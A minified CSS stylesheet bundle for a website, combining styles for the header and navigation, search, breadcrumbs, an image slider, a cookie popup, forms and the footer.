.selected
.button.btn_color_2{color:#fff;background:#264975;border:1px
solid #264975}.selected button.btn_color_3,
.selected
.button.btn_color_3{color:#fff;background:#316baf;border:1px
solid #316baf}.selected button.btn_color_4,
.selected
.button.btn_color_4{color:#fff;background:#3883c1;border:1px
solid #3883c1}.no-touch button:hover,
.no-touch button.selected,
.no-touch .button:hover,
.no-touch
.button.selected{opacity:0.8;filter:alpha(opacity=80%)}.hr{border-top:1px solid #808080;font-size:1.4em;line-height:0em;margin: .5em 0}.hr
span{display:inline-block;padding:0
.5em;background:#fff;line-height:1em;margin: -0.5em 0}.link{color:#000;text-decoration:none;cursor:pointer}.no-touch .link:hover{opacity:0.7;filter:alpha(opacity=70%)}.no-touch .link:active{color:#808080;opacity:1;filter:none}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.browsehappy{position:absolute;z-index:99999999;color:#fff;background:#000;left:0;right:0;top:4em}.browsehappy
a{color:#fff;text-decoration:underline}iframe{border:none !important;background-color:transparent;overflow:hidden}.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content
h6{margin:2rem 0 1rem 0;color:#000;line-height:2em}.content h1:first-child,
.content h2:first-child,
.content h3:first-child,
.content h4:first-child,
.content h5:first-child,
.content h6:first-child{margin-top:0}.content p,
.content li,
.content
small{line-height:2em}.content
p{margin:0
0 1rem 0}.content p:last-child{margin-bottom:0}.content
a{color:#000;text-decoration:underline}.content ul,
.content
ol{margin:0
0 1.5rem 1rem}.content ol
li{list-style:decimal;color:#000}.content ol li
span{color:#000}.content ul
li{list-style:none;text-indent: -1em}.content ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}.content ul li,
.content ol
li{margin-bottom: .5rem}.content ul.recolor li,
.content ol.recolor
li{color: }.content ul.recolor li span,
.content ol.recolor li
span{color:#000}.content
iframe{width:100%}img.img{width:100%;display:block}.border_b_gray{border-bottom:1px solid #ccc !important}.search_form{position:relative;width:9em;font-size: .8em !important;color:#d71921}.search_form ::-webkit-input-placeholder{color:currentColor}.search_form :-moz-placeholder{color:currentColor}.search_form ::-moz-placeholder{color:currentColor}.search_form :-ms-input-placeholder{color:currentColor}@media only screen and (max-width: 479px){.search_form{font-size:1em !important;width:auto;display:block}}.search_form input[type="search"]{background:transparent;color:currentColor;vertical-align:middle;padding-left:1.4em;width:100%;font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.search_form button[type="submit"],
.search_form input[type="submit"]{position:absolute;background:transparent;padding:0
!important;margin:0
!important;top: .25em;left: .25em;width:1em;min-width:1em;font-size:1em;color:currentColor}.axis_y{display:inline-block;width:1px;margin-right: -1px;height:100%}*:focus{box-shadow:0 0 2px 3px #4D90FE}.tab_focus{box-shadow:0 0 2px 3px #4D90FE}.border_focus{border:2px
solid black}.white_border{display:block;outline:1px
solid #fff;padding:1em}.mod_projects_project .margin_hf_v ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}
/* <root>/custom/tpl/css/header.less */
@import '/custom/..';.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.header_wrap{position:relative;display:block;margin-bottom: -1px}.custom_footer
a{transition:250ms}.custom_footer a:hover{text-decoration:underline}header.header{position:relative;z-index:9999;background:#fafafa;color:#000}header.header
.logo{max-height:4em}header.header
.contrast{opacity:0.6;position:relative;z-index:9}header.header
.link{color:inherit;z-index:9}header.header.has_hmbrgr{transition:top .75s}header.header.has_hmbrgr.sticky{top: -100px}header.header.has_hmbrgr.top{top:0}header.header.sticky{position:fixed;top:0;right:0;left:0}header.header
li.selected{color:#d71921}header.header li.selected
span{border-bottom:1px solid #d71921}header.header li
a{font-size:1.1em;border-bottom:1px solid transparent}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header li
a{font-size:1em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header li
a{font-size:1em}}@media only screen and (max-width: 767px){header.header li
a{font-size:1.2em}}header.header li a.link:hover,
header.header li
a.link.hover{opacity:1;color:#666}header.header li
a.search_btn{position:relative;z-index:1}header.header
.main_nav{white-space:nowrap}header.header .main_nav li.has_childs
.nav_sub{position:absolute;top:100%;background:#d71921;color:#fff;white-space:normal;right:auto;left: -99999px;width:100%}@media only screen and (max-width: 767px){header.header .main_nav li.has_childs
.nav_sub{display:none}}header.header .main_nav li.has_childs .nav_sub
li{display:inline-block;padding:0.5em 0.75em}header.header .main_nav li.has_childs .nav_sub
li.selected{color:#000}header.header .main_nav li.has_childs .nav_sub li a:hover,
header.header .main_nav li.has_childs .nav_sub
li.hover{opacity:0.7}header.header .main_nav li.has_childs .nav_sub li a:focus{border:1px
solid #333}header.header .main_nav li.has_childs:hover .nav_sub,
header.header .main_nav li.has_childs.hover
.nav_sub{opacity:1;visibility:visible;right:0;left:0}header.header .main_nav li.has_childs:hover > a.link,
header.header .main_nav li.has_childs.hover>a.link{position:relative}@media only screen and (min-width: 767px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{content:'';font-size:0.5em;position:absolute;top:100%;right:50%;margin-top:3.5em;width:2em;height:2em;background:#d71921;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform-origin:right bottom;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom}}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.5em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.6em}}header.header .flexi_open>.com_nav_ul_wrap{position:fixed;top:3.6em;bottom:0;right:0;left:0;z-index:1;padding-top:4em;padding-bottom:4em;overflow-x:hidden;overflow-y:scroll}header.header.show_hmbrgr{background:rgba(255,255,255,0.8);position:absolute;right:0;left:0}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0}header.header .left_nav_wrap
ul{display:flex;align-items:center}header.header .left_nav_wrap
.electra_logo{margin-bottom: -0.2em}header.header .left_nav_wrap
.lang_nav{border-right:1px solid #000}@media only screen and (max-width: 767px){header.header
.logo{max-height:1.4em}header.header .logo_wrap
.wrap{display:flex;align-items:center}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
header.header .com_nav.flexi_open > .com_nav_ul_wrap
.com_nav_ul{display:table-cell !important;vertical-align:middle !important}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}header.header
.main_nav{display:table !important;padding:2em
0;width:100%;min-height:102%}}.header_overlay{background:#fff;background:rgba(0,0,0,0.7);bottom:0;display:block;height:100%;left:0;max-height:0;opacity:0;max-height:9999;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:fixed;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;width:100%;z-index:999}.header_overlay.dim{opacity:1 !important;max-height:999em !important}.access-hidden{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#A4A8AB}.access-hidden:active,.access-hidden:focus{z-index:999;top:0;right:0;height:auto;width:auto;overflow:visible}.inline.w_20.padding_hf.bg_color.sp_w_100{background:rgba(255,255,255,0.8) !important}img.logo.max_height{width:68% !important}.logo_height{max-height:4em !important}
/* <root>/com/accessibility/accesskey.less */
@import '/..';.com_accessibility_accesskey{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#333}.com_accessibility_accesskey:active,.com_accessibility_accesskey:focus{z-index:9999;top:0;right:0;height:auto;width:auto;overflow:visible}
/* <root>/com/search/style.less */
@import '/..';.com_search.minimal{display:block;position:relative}.com_search.minimal
input{width:100%;display:inline-block;padding-right:1.5em}.com_search.minimal
button{background:#d71921;position:absolute;top:0;right:0;bottom:0;width:1.5em;padding:0;border:none !important;min-width:auto}.com_search
button{color:#fff;border:none;border-radius:0}.search_sp{position:absolute;width:100%;display:none;padding:1em;background-color:#fff;top:4em;bottom: -4em;left:0;right:0;box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-webkit-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-moz-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-ms-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-o-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2)}.search_sp
form.minimal{width:100% !important}
/* <root>/com/nav/assets/default.less */
@import '/com/..';.com_nav,
.com_nav
.com_nav_ul{padding:0;margin:0;list-style:none}.com_nav
.com_nav_ul{display:block}.com_nav .com_nav_ul
li{display:inline-block}.com_nav .com_nav_flexi .hmbrgr>span{background-color:currentColor !important}.com_nav.flexi_open>.com_nav_ul_wrap{display:block !important;position:absolute;z-index:999;top:100%;right:0;left:0;background:#fff}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{text-align:center;display:block !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a.contrast{display:none !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}
/* <root>/com/nav/assets/hmbrgr.min.css */
.hmbrgr{position:relative;display:inline-block}.hmbrgr
span{position:absolute;left:0;width:100%;background:#fff;display:inline-block}.hmbrgr.expand span:nth-child(1){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hmbrgr.expand span:nth-child(2){zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.hmbrgr.expand span:nth-child(3){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
/* <root>/custom/tpl/css/page.less */
@import '/custom/..';.pupup_cookies{display:none;background:#fff;z-index:999;position:fixed;bottom:0;color:black;padding-block:2.5rem;width:100%;box-shadow:0 -1px 10px 0 #9a9a9a4d}.pupup_cookies.active{display:flex}@media only screen and (max-width: 767px){.pupup_cookies{width:auto;padding-inline:1rem;padding-block:1.5rem}}.pupup_cookies
.pupup_cookies_content{display:flex;align-items:center;justify-content:space-between}@media only screen and (max-width: 767px){.pupup_cookies
.pupup_cookies_content{flex-direction:column;width:auto;gap:1rem}.pupup_cookies .pupup_cookies_content
p{text-align:center}}.pupup_cookies .pupup_cookies_content
a{text-decoration:underline}.pupup_cookies .pupup_cookies_content
button{padding: .5em 1em}@media only screen and (max-width: 767px){body.content-hidden .flexi_wrapper>div:not(.header_wrap){display:none}body.content-hidden .flexi_wrapper
.footer{display:none}body.content-hidden
.header_wrap{position:fixed}}article.page{position:relative}article.page>*{position:relative;z-index:10}article.page
.back{position:absolute;top:0.5em;left:1em}article.page
.page_banner{position:relative;padding-top:25%;overflow:hidden}@media only screen and (max-width: 767px){article.page
.page_banner{padding-top:65%}}article.page .page_banner
.position_a{top:0;right:0;left:0;bottom:0}article.page .page_banner
.position_a.back_color{background:rgba(0,0,0,0.6)}article.page .page_banner
.img_banner_position{position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;background:rgba(0,0,0,0.2)}article.page .page_banner
img{position:absolute;min-width:102%;max-width:initial !important;height:102%;width:auto;top: -50%;left: -50%;right: -50%;bottom: -50%;margin:auto}article.page .page_banner
.page_banner_titles{position:absolute;top:0;right:0;bottom:0;left:0;padding-top:2em;padding-bottom:2em;text-align:center}article.page .page_banner .page_banner_titles
.banner_title{text-shadow:0em 0em 0.30em #7b7777;-webkit-text-shadow:0em 0em 0.30em #7b7777;-moz-text-shadow:0em 0em 0.30em #7b7777;-ms-text-shadow:0em 0em 0.30em #7b7777;-o-text-shadow:0em 0em 0.30em #7b7777}article.page .page_banner .page_banner_titles
*{color:#fff}article.page .page_banner .page_banner_titles
.container{height:100%}article.page .page_banner
.page_banner_false{background:#00a0e2;padding-top:2em;text-align:center}article.page .page_banner
.header_bg_pos{background-attachment:fixed;background-position:0 5.9em;background-size:100% auto !important;-webkit-background-size:100% auto !important;-moz-background-size:100% auto !important;-o-background-size:100% auto !important}article.page .page_title .com_breadcrumbs
li{color:#6a6667;font-size: .8rem}article.page .video_iframe
iframe{display:block;width:100%}.permission{position:absolute !important;top:0;right:0;bottom:0;left:0;min-height:20em}
/* <root>/com/breadcrumbs/css/style.less */
@import '/com/..';.com_breadcrumbs{font-size:0.9em}.com_breadcrumbs,
.com_breadcrumbs
a{text-decoration:none;white-space:nowrap}.com_breadcrumbs a[href]:hover{color:#999}
/* <root>/custom/mod/projects/project/assets/style.less */
@import '/custom/mod/projects/..';-webkit-filter:grayscale(100%);filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-filter:grayscale(0);filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);-ms-filter:grayscale(0);padding:0;padding:0;background:red;content:"• ";font-size:1.5em;vertical-align:middle;
/* <root>/com/slider/assets/skins/custom/rs-custom.less */
@import '/com/slider/assets/..';.rsCastom,
.rsCastom .rsOverflow,
.rsCastom .rsSlide,
.rsCastom .rsVideoFrameHolder,
.rsCastom
.rsThumbs{background:#151515;color:#FFF}.rsCastom
.rsArrow{display:none !important}.rsCastom.rsVer
.rsArrow{width:100%;height:44px}.rsCastom.rsVer
.rsArrowLeft{top:0;left:0}.rsCastom.rsVer
.rsArrowRight{bottom:0;left:0}.rsCastom.rsHor
.rsArrowLeft{left:0;top:0}.rsCastom.rsHor
.rsArrowRight{right:0;top:0}.rsCastom
.rsArrowIcn{width:31px;height:42px;top:50%;left:50%;margin-top: -18px;margin-left: -18px;position:absolute;cursor:pointer;opacity:0.4}.rsCastom .rsArrowIcn:hover{opacity:0.8}.rsCastom.rsHor .rsArrowLeft
.rsArrowIcn{background-position: -100px -39px}.rsCastom.rsHor .rsArrowRight
.rsArrowIcn{background-position: -120px -78px}.rsCastom.rsVer .rsArrowLeft
.rsArrowIcn{background-position: -96px -32px}.rsCastom.rsVer .rsArrowRight
.rsArrowIcn{background-position: -96px -64px}.rsCastom .rsArrowDisabled
.rsArrowIcn{opacity: .2;filter:alpha(opacity=20);*display:none}.rsCastom
.rsBullets{padding-bottom:0.5em;position:absolute;z-index:35;left:0;bottom:0;width:100%;height:auto;margin:0
auto;text-align:center;line-height:8px;overflow:hidden}.rsCastom
.rsBullet{width:8px;height:8px;display:inline-block;*display:inline;*zoom:1;padding:6px
5px 6px}.rsCastom .rsBullet
span{display:block;width:7px;height:7px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background-color:#fff;margin:3px;opacity:0.5}.rsCastom .rsBullet.rsNavSelected
span{border:0px
solid transparent !important;opacity:1}.rsCastom
.rsThumbsHor{width:100%;height:72px;padding-top:5px;padding-bottom:5px}.rsCastom
.rsThumbsVer{width:96px;height:100%;position:absolute;top:0;right:0}.rsCastom.rsWithThumbsHor
.rsThumbsContainer{position:relative;height:100%}.rsCastom.rsWithThumbsVer
.rsThumbsContainer{position:relative;width:100%}.rsCastom
.rsThumb{float:left;overflow:hidden;width:96px;height:72px}.rsCastom .rsThumb
img{width:100%;height:100%;opacity:0.5;filter:alpha(opacity=50)}.rsCastom .rsThumb.rsNavSelected
img{opacity:1;filter:alpha(opacity=100)}.rsCastom
.rsTmb{display:block}.rsCastom .rsTmb
h5{font-size:16px;margin:0;padding:0;line-height:20px;color:#FFF}.rsCastom .rsTmb
span{color:#DDD;margin:0;padding:0;font-size:13px;line-height:18px}.rsCastom
.rsThumbsArrow{height:100%;width:20px;position:absolute;display:block;cursor:pointer;z-index:21;background:#000;background:rgba(0,0,0,0.75)}.rsCastom .rsThumbsArrow:hover{background:rgba(0,0,0,0.9)}.rsCastom.rsWithThumbsVer
.rsThumbsArrow{width:100%;height:20px}.rsCastom.rsWithThumbsVer
.rsThumbsArrowLeft{top:0;left:0}.rsCastom.rsWithThumbsVer
.rsThumbsArrowRight{bottom:0;left:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowLeft{left:0;top:0}.rsCastom.rsWithThumbsHor
.rsThumbsArrowRight{right:0;top:0}.rsCastom
.rsThumbsArrowIcn{width:16px;height:16px;top:50%;left:50%;margin-top: -8px;margin-left: -8px;position:absolute;cursor:pointer;background:url('/com/slider/assets/skins/custom/rs-Castom.png')}.rsCastom.rsWithThumbsHor .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -128px -32px}.rsCastom.rsWithThumbsHor .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -128px -48px}.rsCastom.rsWithThumbsVer .rsThumbsArrowLeft
.rsThumbsArrowIcn{background-position: -144px -32px}.rsCastom.rsWithThumbsVer .rsThumbsArrowRight
.rsThumbsArrowIcn{background-position: -144px -48px}.rsCastom
.rsThumbsArrowDisabled{display:none !important}@media screen and (min-width: 0px) and (max-width: 800px){.rsCastom
.rsThumb{width:59px;height:44px}.rsCastom
.rsThumbsHor{height:44px}.rsCastom
.rsThumbsVer{width:59px}}.rsCastom
.rsTabs{width:100%;height:auto;margin:0
auto;text-align:center;overflow:hidden;padding-top:12px;position:relative}.rsCastom
.rsTab{display:inline-block;cursor:pointer;text-align:center;height:auto;width:auto;color:#333;padding:5px
13px 6px;min-width:72px;border:1px
solid #D9D9DD;border-right:1px solid #f5f5f5;text-decoration:none;background-color:#FFF;background-image: -webkit-linear-gradient(top,#fefefe,#f4f4f4);background-image: -moz-linear-gradient(top,#fefefe,#f4f4f4);background-image:linear-gradient(to bottom,#fefefe,#f4f4f4);-webkit-box-shadow:inset 1px 0 0 #fff;box-shadow:inset 1px 0 0 #fff;*display:inline;*zoom:1}.rsCastom .rsTab:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.rsCastom .rsTab:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;border-right:1px solid #cfcfcf}.rsCastom .rsTab:active{border:1px
solid #D9D9DD;background-color:#f4f4f4;box-shadow:0 1px 4px rgba(0,0,0,0.2) inset}.rsCastom
.rsTab.rsNavSelected{color:#FFF;border:1px
solid #999;text-shadow:1px 1px #838383;box-shadow:0 1px 9px rgba(102,102,102,0.65) inset;background:#ACACAC;background-image: -webkit-linear-gradient(top,#ACACAC,#BBB);background-image: -moz-llinear-gradient(top,#ACACAC,#BBB);background-image:linear-gradient(to bottom,#ACACAC,#BBB)}.rsCastom
.rsFullscreenBtn{right:0;top:0;width:44px;height:44px;z-index:22;display:block;position:absolute;cursor:pointer}.rsCastom
.rsFullscreenIcn{display:block;margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') 0 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2;border-radius:2px}.rsCastom .rsFullscreenIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom.rsFullscreen
.rsFullscreenIcn{background-position: -32px 0}.rsCastom
.rsPlayBtn{-webkit-tap-highlight-color:rgba(0,121,194,0.3);width:400px;height:400px;margin-left: -200px;margin-top: -200px;cursor:pointer}.rsCastom
.rsPlayBtnIcon{width:400px;display:block;height:400px;-webkit-transition: .3s;-moz-transition: .3s;transition: .3s;background:url(/com/slider/assets/skins/custom/play.png) no-repeat center;background-size:100px 100px;opacity:0.8}.rsCastom .rsPlayBtn:hover
.rsPlayBtnIcon{opacity:0.6}.rsCastom
.rsBtnCenterer{position:absolute;left:50%;top:50%}.rsCastom
.rsCloseVideoBtn{right:0;top:0;width:44px;height:44px;z-index:500;position:absolute;cursor:pointer;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsCastom
.rsCloseVideoBtn.rsiOSBtn{top: -38px;right: -6px}.rsCastom
.rsCloseVideoIcn{margin:6px;width:32px;height:32px;background:url('/com/slider/assets/skins/custom/rs-Castom.png') -64px 0;background-color:#0079c2;background-color:rgba(0,121,194,0.75);*background-color:#0079c2}.rsCastom .rsCloseVideoIcn:hover{background-color:rgba(0,121,194,0.9)}.rsCastom
.rsPreloader{width:20px;height:20px;background-image:url(/com/slider/assets/skins/preloaders/preloader-white.gif);left:50%;top:50%;margin-left: -10px;margin-top: -10px}.rsCastom
.rsGCaption{position:absolute;float:none;bottom:6px;left:6px;text-align:left;background:#000;background:rgba(0,0,0,0.75);color:#FFF;padding:2px
8px;width:auto;font-size:12px;border-radius:2px}.slide_next,.slide_prev{max-width:32px;height:32px;width:100%;display:block;background:black;position:absolute;right:1.5em;left:0;margin:auto}.slide_next.up_1{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_1.png') no-repeat center center}.slide_prev.down_1{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_1.png') no-repeat center center}.slide_next.up_2{top:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/up_2.png') no-repeat center center}.slide_prev.down_2{bottom:40%;margin-top: -16px;background:url('/com/slider/assets/skins/custom/down_2.png') no-repeat center center}.rsArrowWrap.background_1{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_1:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg.png') no-repeat top right;z-index: -1}.rsArrowWrap.background_2{position:absolute;top:0;left:0;bottom:0;width:10%;max-width:75px;z-index:10;overflow:hidden;padding-right:2em;padding-left:1em}.rsArrowWrap.background_2:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background:url('/com/slider/assets/skins/custom/slider_nav_bg_2.png') no-repeat top right;z-index: -1}@media only screen and (max-width: 479px){.rsArrowWrap{width:6%}.slide_next,.slide_prev{max-width:16px;right:1em}}
/* <root>/com/slider/default.css */
.com_slider,
.com_slider .rsOverflow,
.com_slider .rsSlide,
.com_slider .rsVideoFrameHolder,
.com_slider
.rsThumbs{background:transparent !important;color:#FFF}body.acc-contrast .rsDefault
.rsArrowIcn{background-color:#04b0ff !important}.com_slider{position:relative;z-index:10;width:100% !important;overflow:hidden}.com_slider
.layer{position:absolute;top:35%;right:0;left:0;bottom:0;width:100%}.com_slider .layer
h2{color:#fff;margin:0;font-size:3em;text-shadow:4px 4px 7px rgba(0,0,0,0.6)}.com_slider .layer
h1{color:#fff;margin:0
!important;font-size:5em;margin-top:0.2em;text-shadow:4px 4px 7px rgba(0,0,0,0.6);line-height:1em}.com_slider .layer
.btn{display:inline-block;padding:0.25em 3em;background:#a8cf36;border-bottom:0.3em solid #412d12;font-family:'atlas','arial',sans-serif;font-size:1.4em}.com_slider
.rsFrame{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}@media only screen and (max-width: 767px){.com_slider .layer
h2{font-size:4em}.com_slider .layer
h1{font-size:6em}.com_slider .layer
.btn{font-size:2em}}
/* <root>/com/slider/assets/royalslider.css */
.royalSlider{width:600px;height:400px;position:relative;direction:ltr}.royalSlider>*{float:left}.rsWebkit3d
.rsSlide{-webkit-transform:translateZ(0)}.rsWebkit3d .rsSlide,
.rsWebkit3d .rsContainer,
.rsWebkit3d .rsThumbs,
.rsWebkit3d .rsPreloader,
.rsWebkit3d img,
.rsWebkit3d .rsOverflow,
.rsWebkit3d .rsBtnCenterer,
.rsWebkit3d .rsAbsoluteEl,
.rsWebkit3d .rsABlock,
.rsWebkit3d
.rsLink{-webkit-backface-visibility:hidden}.rsFade.rsWebkit3d .rsSlide,
.rsFade.rsWebkit3d img,
.rsFade.rsWebkit3d
.rsContainer{-webkit-transform:none}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap
.rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-moz-transition:visibility 0s linear 0.3s,opacity 0.3s linear;-o-transition:visibility 0s linear 0.3s,opacity 0.3s linear;transition:visibility 0s linear 0.3s,opacity 0.3s linear}.rsGCaption{width:100%;float:left;text-align:center}.royalSlider.rsFullscreen{position:fixed !important;height:auto !important;width:auto !important;margin:0
!important;padding:0
!important;z-index:2147483647 !important;top:0 !important;left:0 !important;bottom:0 !important;right:0 !important}.royalSlider
.rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,
.rsAutoHeight
.rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{-moz-user-select: -moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,0.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:none !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVideoContainer{width:auto;height:auto;line-height:0;position:relative}.rsVideoFrameHolder{position:absolute;left:0;top:0;background:#141414;opacity:0;-webkit-transition: .3s}.rsVideoFrameHolder.rsVideoActive{opacity:1}.rsVideoContainer iframe,
.rsVideoContainer video,
.rsVideoContainer embed,
.rsVideoContainer
.rsVideoObj{position:absolute;z-index:50;left:0;top:0;width:100%;height:100%}.rsVideoContainer.rsIOSVideo iframe,
.rsVideoContainer.rsIOSVideo video,
.rsVideoContainer.rsIOSVideo
embed{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:44px}.rsABlock{left:0;top:0;position:absolute;z-index:15}img.rsImg{max-width:none}.grab-cursor{cursor:url(/com/slider/assets/grab.png) 8 8,move}.grabbing-cursor{cursor:url(/com/slider/assets/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsLink{left:0;top:0;position:absolute;width:100%;height:100%;display:block;z-index:20;background:url(/com/slider/assets/blank.gif)}
/* <root>/com/form/default.less */
@import '/..';.com_form_form{visibility:visible;opacity:1;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_form.hidden{opacity:0;visibility:hidden}.com_form_customer_email_address{border:0;clip:rect(0,0,0,0);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px}.com_form_msg{position:absolute;top:50%;left:0;right:0;opacity:0;visibility:hidden;color:#fff;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.com_form_msg.display{visibility:visible;opacity:1}
/* <root>/tpl/website/css/footer.less */
@import '/tpl/..';.newsletter{position:relative}.newsletter ::-webkit-input-placeholder{color:#fff}.newsletter :-moz-placeholder{color:#fff}.newsletter ::-moz-placeholder{color:#fff}.newsletter :-ms-input-placeholder{color:#fff}.newsletter select,
.newsletter textarea,
.newsletter input[type="text"],
.newsletter input[type="search"],
.newsletter input[type="email"],
.newsletter input[type="color"],
.newsletter input[type="tel"],
.newsletter input[type="number"],
.newsletter input[type="date"]{background:transparent;border:0;border-bottom:1px solid #fff;color:#fff}.newsletter
form{position:relative;z-index:15}.logo_footer_wrap{min-height:7em}.newsletter_margin_t{margin-top:6%}.newsletter_margin_b{margin-bottom:2%}.footer{position:relative;z-index:11;color:#000}.footer
img.logo_footer{max-width:6em;width:100%}.footer
.social{font-size:1.3rem}.scrollup{cursor:pointer}.scrollup:after{z-index:999;position:fixed;right:1rem;bottom:1rem;content:"\f0aa";color:#000;font-size:2em;font-family:'FontAwesome';cursor:pointer;background:#fff;padding:0
0.08em;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.scrollup:focus::after{border:2px
solid black}.hidden_text{font-size:0px}
/* <root>/com/dialog/css/dialog_auto.css */
